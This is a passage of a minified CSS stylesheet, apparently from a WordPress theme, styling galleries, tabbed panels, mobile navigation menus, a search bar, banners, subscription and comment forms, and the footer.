18px}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.tag_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.tagdes .text_part p{font:bold 16px/26px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 .gallery-item{float:left!important;margin-top:10px!important;margin-left:8px;margin-bottom:10px;text-align:center!important;width:45%!important;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%)}#gallery-1 .gallery-caption{margin-left:0;font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 img{margin:0 0 5px!important;width:100%!important;height:auto!important;border:none!important}.head_cat{display:block;margin:0 0 12px 0;text-align:center}.head_cat h2{font:bold 24px Trebuchet MS;color:#383229}.c-tabs__item{display:inline;border-bottom:1px dashed #ccc;cursor:pointer;position:relative;z-index:999999;padding:10px 0 11px 0!important;margin:0 2px 0 0}.c-tabs__link{display:inline-block;text-decoration:none;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 8px 10px 8px!important;border-top-left-radius:8px;border-top-right-radius:8px;background:url(images/texture.png)}.c-tabs__link.is-active{color:#b31414;background:#e3e3e3;border-right:none!important;border-bottom:1px dashed #ccc}.c-tabs__content{display:none;width:100%;float:left;margin:15px 0 0 0}@media only screen and (max-width:640px){.c-tabs__link{display:block}}.c-tabs{overflow:hidden;margin:0 0 18px 0}.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 2px 0!important}figcaption{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 0 0!important;display:block!important}.wp-block-image img{width:100%!important;height:auto!important}tabs{display:block;margin:0 auto 20px;position:relative}tabs>nav{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:0}tabs>nav>tab{cursor:pointer;display:inline-block;padding:10px 8px 10px 8px!important;color:#521111;font:bold 15px "Helvetica Neue",Helvetica,Arial,sans-serif;background:url(images/texture.png);border-top-left-radius:8px;border-top-right-radius:8px;margin:6px 4px 0 0;border-bottom:1px dashed #ccc}tabs>nav>tab:hover{background-color:#2D3A42}tabs>nav>tab.active,tabs>nav>tab[active=true]{color:#b31414;background:#d8d2d2;border-right:none!important;border-bottom:1px dashed #ccc}tabs>nav>tab>span{display:block;pointer-events:none}tabs>tab{display:block;padding:15px 0 0 0;background-color:#E9E7E5}tabs>tab:after,tabs>tab:before{content:" ";display:table}tabs>tab:after{clear:both}tabs[alive=true]>tab{display:none}tabs[alive=true]>tab.active,tabs[alive=true]>tab[active=true]{display:block}.menu .sidefull ul li{display:inline-block!important;width:40%!important;height:auto!important;margin:0 4% 0 0}.menu>ul>li>ul>.sidefull{width:36%!important;margin:0 9px 12px 0!important}.comment-form-cookies-consent{clear:both;padding:15px 0 0 0;overflow:hidden}.comment-form-cookies-consent #wp-comment-cookies-consent{float:left;margin:13px 10px 0 0}.comment-form-cookies-consent #wp-comment-cookies-consent label{padding:0!important}.middle_right .es-field-wrap label{display:block!important;padding:12px 0 0 0!important}.middle_right .es-field-wrap{margin-bottom:0!important}.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:100%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:32px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 14px/32px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:12px}.middle_right .es-field-wrap input:focus,.middle_right .es_subscription_form_submit:focus{outline:none!important}.middle_right .es_subscription_form_submit:hover{background:#e62727}@media screen and (max-width:479px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}tabs>nav>tab{margin:6px 8px 0 0;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 5px 10px 5px!important}.tab_up_one{width:41%;height:34%;display:inline-block;margin:0 0 15px 1.9%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_down{text-align:center;margin:5px 0 0 0}.tabs>nav>tab{padding:10px 8px 10px 8px!important}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.banner_right ul li{display:table;padding-bottom:5px!important}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 2px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%;margin:0 auto;padding:10px 0 0;overflow:hidden}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 2.7%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.latest_one_main{margin:12px 0;width:100%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 auto 10px;width:94%}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:16%;margin:-22px 0 0 5%;float:left;position:relative;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:bold 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable p{color:#444!important;font:bold 13px/18px Arial,Helvetica,sans-serif!important;margin:0px!important}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:74%;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-24px 0 0 0;display:table!important}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 26px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.nav_left a{padding:14px 0 0 0px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;max-width:90%;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;max-width:90%;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;max-width:90%;margin:7px auto}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-45px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:76%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:82%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:100px;padding:4px 0;height:38px}.sub_right{display:none!important}.social_mid{display:none}.social_mid img{float:left;margin:0 2px 10px 3px}.social_mid h2{display:none}.sub_left{width:55%;height:20px;float:none;margin:0 auto}.sub_left img{width:100%;height:100%;padding:0 0 0;margin:0 0 15px -15%;float:left}.header{display:none}.fa{display:inline-block;font:normal 13px/1 FontAwesome!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding:0 6px 0 0!important;color:#fff!important;text-shadow:0 1px 1px #000}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 20px 4px;height:auto}.banner_mid{width:100%;z-index:1;padding-bottom:25px;padding-top:10px;float:none;height:auto!important}.banner_right{float:none;width:98%;padding:5px 12px 20px 5px;height:auto}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 20px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 6px 3.2%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:96%;height:auto}.news_bar{background:none;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:94%;height:32px;padding:0 5px;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:none;width:96%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:10px 0}.latest_three{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0 12p;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_main{width:98%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:100%;float:none;margin:0 0 12px;overflow:hidden}.footer{background:#c8c9cb;height:auto;margin:0;padding:0!important;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.down_right{width:86%;float:none;margin:7px 0 0 10px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin-top:13px}.sub:focus{outline:none}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:40%;float:none!important;display:inline-block!important;margin:0 2% 25px 4%;height:32%}.related_one:last-child{margin-right:0!important}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 12px;width:100%;height:auto}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.producttable table h3{border-bottom:none!important;color:#fff!important;font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) 